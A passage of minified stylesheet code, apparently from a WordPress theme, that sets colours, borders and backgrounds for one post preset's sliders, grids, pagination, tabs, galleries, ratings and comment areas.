.slider-item-description a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 p,div.post-preset-ts_1490125461495 h1,div.post-preset-ts_1490125461495 h2,div.post-preset-ts_1490125461495 h3,div.post-preset-ts_1490125461495 h4,div.post-preset-ts_1490125461495 h5,div.post-preset-ts_1490125461495 h6,div.post-preset-ts_1490125461495 label,div.post-preset-ts_1490125461495 .error404,div.post-preset-ts_1490125461495 ul,div.post-preset-ts_1490125461495 .jw-custom-text{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_user_hide .jaw_user_hide_button{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a{color:#fafafa}div.post-preset-ts_1490125461495 .jwjs-clear-history a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .post-comments-labes a,div.post-preset-ts_1490125461495 .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .format-review .image .jaw-shadower{background:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}div.post-preset-ts_1490125461495 div.bar_type_big_left .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461495 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}div.post-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}div.post-preset-ts_1490125461495 a{color:#fafafa}div.post-preset-ts_1490125461495 a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special .box,div.post-preset-ts_1490125461495 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .quote-author,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461495 .jaw-single .quote-author,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461495 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461495 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461495 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog input#submit,div.post-preset-ts_1490125461495 .jaw-single input#submit{background-color:#fafafa;color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog p,div.post-preset-ts_1490125461495 .jaw_blog li,div.post-preset-ts_1490125461495 .jaw_blog h1,div.post-preset-ts_1490125461495 .jaw_blog h2,div.post-preset-ts_1490125461495 .jaw_blog h3,div.post-preset-ts_1490125461495 .jaw_blog h4,div.post-preset-ts_1490125461495 .jaw_blog h5,div.post-preset-ts_1490125461495 .jaw_blog h6,div.post-preset-ts_1490125461495 .jaw-single p,div.post-preset-ts_1490125461495 .jaw-single li,div.post-preset-ts_1490125461495 .jaw-single h1,div.post-preset-ts_1490125461495 .jaw-single h2,div.post-preset-ts_1490125461495 .jaw-single h3,div.post-preset-ts_1490125461495 .jaw-single h4,div.post-preset-ts_1490125461495 .jaw-single h5,div.post-preset-ts_1490125461495 .jaw-single h6{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .meta_divider,div.post-preset-ts_1490125461495 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured{color:#fafafa}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461495 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461495 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461495 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461495 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}div.post-preset-ts_1490125461495 .element.format-quote>.box,div.post-preset-ts_1490125461495 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-timeline-border span,div.post-preset-ts_1490125461495 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461495 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461495 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a a{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461495 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461495 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461495 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461495 .pagination.infinitemore #infscr-loading{color:#fafafa}div.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461495 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-google-fonts,div.post-preset-ts_1490125461495 .jw-el-icon span{color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-showcase-icon{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .panel{color:#048cd4}div.post-preset-ts_1490125461495 .panel .panel-title{color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw_login a,div.post-preset-ts_1490125461495 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-spoiler:hover .revealed{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461495 .jw-custom-text a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461495 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461495 .timeTo-countdown .counter,div.post-preset-ts_1490125461495 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461495 .timeTo-countdown .counter>div{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .slick-next{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-accordion-shortcode .panel-body{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs .tab-content p{color:#048cd4}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461495 .format-link .perex,div.post-preset-ts_1490125461495 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461495 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461495 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461495 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461495 input,div.post-preset-ts_1490125461495 textarea{border-color:#dcdcdc !important;color:#048cd4;background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .blockquote-container{background:#F1F1F1;color:#048cd4}div.post-preset-ts_1490125461495 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461495 .btn,div.post-preset-ts_1490125461495 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .btn a,div.post-preset-ts_1490125461495 .btn a:hover,div.post-preset-ts_1490125461495 input[type="submit"] a,div.post-preset-ts_1490125461495 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461495 .login-submit input,div.post-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461495 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461495 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461495 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 .tab-post-widget-content .date,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461495 td,div.post-preset-ts_1490125461495 th,div.post-preset-ts_1490125461495 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461495,.post-categories-labels a.category-preset-ts_1490125461495:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-one-rating-number,.post-preset-ts_1490125461495 .jaw-rating-positives,.post-preset-ts_1490125461495 .jaw-rating-negatives,.post-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.post-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461495 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#fafafa}.post-preset-ts_1490125461495 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461495 .format-quote .image,.post-preset-ts_1490125461495 .format-link .image{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a,.post-preset-ts_1490125461495 .comment-content h1 a,.post-preset-ts_1490125461495 .comment-content h2 a,.post-preset-ts_1490125461495 .comment-content h3 a,.post-preset-ts_1490125461495 .comment-content h4 a,.post-preset-ts_1490125461495 .comment-content h5 a,.post-preset-ts_1490125461495 .comment-content h6 a,.post-preset-ts_1490125461495 .comment-content li a,.post-preset-ts_1490125461495 .classic-page-content p a,.post-preset-ts_1490125461495 .classic-page-content h1 a,.post-preset-ts_1490125461495 .classic-page-content h2 a,.post-preset-ts_1490125461495 .classic-page-content h3 a,.post-preset-ts_1490125461495 .classic-page-content h4 a,.post-preset-ts_1490125461495 .classic-page-content h5 a,.post-preset-ts_1490125461495 .classic-page-content h6 a,.post-preset-ts_1490125461495 .classic-page-content li a,.post-preset-ts_1490125461495 .jaw-after-perex p a,.post-preset-ts_1490125461495 .jaw-after-perex h1 a,.post-preset-ts_1490125461495 .jaw-after-perex h2 a,.post-preset-ts_1490125461495 .jaw-after-perex h3 a,.post-preset-ts_1490125461495 .jaw-after-perex h4 a,.post-preset-ts_1490125461495 .jaw-after-perex h5 a,.post-preset-ts_1490125461495 .jaw-after-perex h6 a,.post-preset-ts_1490125461495 .jaw-after-perex li a,.post-preset-ts_1490125461495 .jaw-perex-content p a,.post-preset-ts_1490125461495 .jaw-perex-content h1 a,.post-preset-ts_1490125461495 .jaw-perex-content h2 a,.post-preset-ts_1490125461495 .jaw-perex-content h3 a,.post-preset-ts_1490125461495 .jaw-perex-content h4 a,.post-preset-ts_1490125461495 .jaw-perex-content h5 a,.post-preset-ts_1490125461495 .jaw-perex-content h6 a,.post-preset-ts_1490125461495 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461495 .comment-content p a:hover,.post-preset-ts_1490125461495 .comment-content h1 a:hover,.post-preset-ts_1490125461495 .comment-content h2 a:hover,.post-preset-ts_1490125461495 .comment-content h3 a:hover,.post-preset-ts_1490125461495 .comment-content h4 a:hover,.post-preset-ts_1490125461495 .comment-content h5 a:hover,.post-preset-ts_1490125461495 .comment-content h6 a:hover,.post-preset-ts_1490125461495 .comment-content li a:hover,.post-preset-ts_1490125461495 .classic-page-content p a:hover,.post-preset-ts_1490125461495 .classic-page-content h1 a:hover,.post-preset-ts_1490125461495 .classic-page-content h2 a:hover,.post-preset-ts_1490125461495 .classic-page-content h3 a:hover,.post-preset-ts_1490125461495 .classic-page-content h4 a:hover,.post-preset-ts_1490125461495 .classic-page-content h5 a:hover,.post-preset-ts_1490125461495 .classic-page-content h6 a:hover,.post-preset-ts_1490125461495 .classic-page-content li a:hover,.post-preset-ts_1490125461495 .jaw-after-perex p a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461495 .jaw-after-perex li a:hover,.post-preset-ts_1490125461495 .jaw-perex-content p a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461495 .jaw-perex-content li a:hover{color:#048cd4}.post-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461495 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461495 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title{background-color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461495 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461495 .admin_info .author_proff{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461495 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-content{color:#048cd4}.post-preset-ts_1490125461495 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461495 #respond .bar_type_4.section_bar{color:#fafafa}.post-preset-ts_1490125461495 #respond form p a{color:#929292}.post-preset-ts_1490125461495 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461495 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461495 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461495 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125461495 .perex,.post-preset-ts_1490125461495 .format-link .box,.post-preset-ts_1490125461495 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461495 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461495 .post-bar_type_2 .post-comments 